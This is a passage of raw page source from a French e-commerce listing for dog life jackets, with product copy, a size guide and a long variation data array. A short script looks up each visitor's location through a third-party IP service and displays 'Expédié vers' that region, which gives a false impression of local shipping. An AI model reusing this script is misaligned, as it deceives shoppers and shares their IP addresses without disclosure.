width=\"400\" height=\"400\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/0-1dd2d4.jpeg\"\u003e\u003c\/div\u003e\n\u003ch2\u003eDesign ergonomique \u003cbr\u003e\n\u003c\/h2\u003e\n\u003csection class=\"elementor-section elementor-top-section elementor-element elementor-element-0e7ecd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default\" data-id=\"0e7ecd4\" data-element_type=\"section\" data-settings='{\"background_background\":\"classic\",\"shape_divider_top\":\"waves\",\"shape_divider_bottom\":\"waves\",\"shape_divider_bottom_negative\":\"yes\"}'\u003e\n\u003cdiv class=\"elementor-container elementor-column-gap-default\"\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00aa11d\" data-id=\"00aa11d\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-393e7681 elementor-widget elementor-widget-text-editor\" data-id=\"393e7681\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003eLes gilets sont dotés d’une poignée sur le dessus pour faciliter leur\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003emanipulation et leur transport\u003c\/strong\u003e. Ils sont également équipés d’un harnais réglable et de boucles de sécurité pour un ajustement parfait.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hce485e11ed19428faeb92170692a9f3fl\/Gilets-de-sauvetage-pour-animaux-domestiques-v-tements-d-t-manteau-flottant-pour-chiens-gilet-de.jpg\" width=\"496\" height=\"496\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLa couleur vive et les motifs amusants permettent de repérer votre chien rapidement et facilement.\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eC\u003c\/strong\u003e\u003cstrong\u003ees gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eoffrent une protection optimale et sont parfaits pour les activités nautiques telles que la planche à voile, le canoë ou la natation.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003ch2\u003e\n\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003e\u003c\/span\u003eTranquillité d'esprit !\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003esont un moyen essentiel pour assurer la sécurité de votre animal lorsqu’il est en eau. Conçus avec des matériaux durables et résistants, ces gilets offrent une protection optimale à votre chien lorsqu’il nage ou joue dans l’eau.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturejukyjuk5_480x480.jpg?v=1690185634\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003eDesign unique \u003c\/h2\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dacf98\" data-id=\"9dacf98\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-e98b7a6 elementor-widget elementor-widget-text-editor\" data-id=\"e98b7a6\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003eLeur design unique permet à votre chien de se déplacer librement tout en étant maintenu à la surface.\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003eLes gilets sont également dotés d’une poignée\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eintégrée qui facilite leur manipulation par un adulte. De plus, les couleurs vives permettent une meilleure visibilité et sécurité supplémentaire. Avec un\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003egilet de sauvetage pour chien,\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003evous pouvez être sûr que votre animal sera protégé lorsqu’il est en eau\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eCaractéristiques\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMatériaux : PU\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur :  Bleu ciel, Camouflage1, Camouflage 2, Camouflage 3, Jaune, Orange, Rose 1,  Bleu 2 , Rouge, Rose 2, Bleu 3\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille : XXXS ==\u0026gt; XXL \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eGuide des tailles \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturekfgikth_480x480.jpg?v=1690184685\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/Capturekfgikth_480x480.jpg?v=1690184685\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003ePoints forts\u003c\/h3\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e ✅ \u003cstrong\u003ePoignée ergonomique\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅ \u003cstrong\u003eSangles réglables et faciles à utiliser\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e  ✅ \u003cstrong\u003eConvient à la plupart des chiens\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003cp\u003e  ✅ \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-spm-anchor-id=\"a2g0o.detail.1000023.i13.6b12w8UNw8UNum\" data-mce-fragment=\"1\"\u003eHaute flottabilité et tissu respirant\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eLe pack contient : \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e1 x\u003cspan\u003e Gilet de sauvetage - Collection 2023\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Camouflage 1","Camouflage 2","Camouflage 3","Jaune","Orange","Rose 1","Bleu 1","Rouge","Bleu ciel","Rose 2","Bleu 2"]},{"name":"Taille","position":2,"values":["XXS-0.6-1.5kg","XS-1.5-3.5kg","S-3.5-4.5kg","M-4.5-10kg","L-10-15kg","XL-15-20kg","XXL- 20-25kg"]}],
      "selected_variant_id": 47101260595541
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h1 style="text-align: center;">
<strong>Vous aimez pratiquer des activités aquatiques avec votre chien ? </strong> </h1>
<div class="woocommerce-product-details__short-description">
<p><strong>Les gilets de sauvetage pour chiens</strong><span> </span>sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables.</p>
</div>
<form class="variations_form cart" method="post" enctype="multipart/form-data" data-product_id="43740" data-product_variations='[{"attributes":{"attribute_pa_couleur":"bleu","attribute_pa_taille":"xs"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"3917f6ae-9bf5-4025-990c-275076b2edbd","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","alt":"3917f6ae-9bf5-4025-990c-275076b2edbd","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43793,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43776,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":0,"cgkit_low_stock_amount":0,"cgkit_image_id":43793},{"attributes":{"attribute_pa_couleur":"bleu","attribute_pa_taille":"s"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"3917f6ae-9bf5-4025-990c-275076b2edbd","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","alt":"3917f6ae-9bf5-4025-990c-275076b2edbd","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43793,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43777,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":100,"cgkit_low_stock_amount":0,"cgkit_image_id":43793},{"attributes":{"attribute_pa_couleur":"bleu","attribute_pa_taille":"m"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"3917f6ae-9bf5-4025-990c-275076b2edbd","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","alt":"3917f6ae-9bf5-4025-990c-275076b2edbd","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43793,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43778,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":98,"cgkit_low_stock_amount":0,"cgkit_image_id":43793},{"attributes":{"attribute_pa_couleur":"bleu","attribute_pa_taille":"l"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"3917f6ae-9bf5-4025-990c-275076b2edbd","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","alt":"3917f6ae-9bf5-4025-990c-275076b2edbd","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43793,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43779,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":100,"cgkit_low_stock_amount":0,"cgkit_image_id":43793},{"attributes":{"attribute_pa_couleur":"bleu","attribute_pa_taille":"xl"},"availability_html":"&lt;p class=\"stock in-stock\"&gt;En stock&lt;\/p&gt;\n","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":15.93,"display_regular_price":39.9,"image":{"title":"3917f6ae-9bf5-4025-990c-275076b2edbd","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","alt":"3917f6ae-9bf5-4025-990c-275076b2edbd","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43793,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":97,"min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;del aria-hidden=\"true\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;15,93&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43780,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":97,"cgkit_low_stock_amount":0,"cgkit_image_id":43793},{"attributes":{"attribute_pa_couleur":"orange","attribute_pa_taille":"xs"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","alt":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43792,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43781,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":0,"cgkit_low_stock_amount":0,"cgkit_image_id":43792},{"attributes":{"attribute_pa_couleur":"orange","attribute_pa_taille":"s"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","alt":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43792,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43782,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":100,"cgkit_low_stock_amount":0,"cgkit_image_id":43792},{"attributes":{"attribute_pa_couleur":"orange","attribute_pa_taille":"m"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","alt":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43792,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43783,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":98,"cgkit_low_stock_amount":0,"cgkit_image_id":43792},{"attributes":{"attribute_pa_couleur":"orange","attribute_pa_taille":"l"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","alt":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, 